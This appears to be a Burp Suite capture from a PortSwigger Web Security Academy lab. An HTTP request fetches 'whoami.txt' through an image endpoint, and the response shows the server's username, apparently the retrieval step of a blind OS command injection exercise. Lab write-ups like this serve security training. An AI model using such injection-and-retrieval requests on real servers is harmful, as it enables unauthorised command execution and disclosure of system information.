 Request
Raw Hex \n
1 GET /image?filename=whoami.txtS HTTP/2
2 Host: 0a9e000a03b61b43800c170f009900eb.web-security-academy.net
3 Cookie: session=cvDBxDlCJzAtO8pDOFdUKULI21yjuzvA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9e000a03b61b43800c170f009900eb.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-s3CXI5
7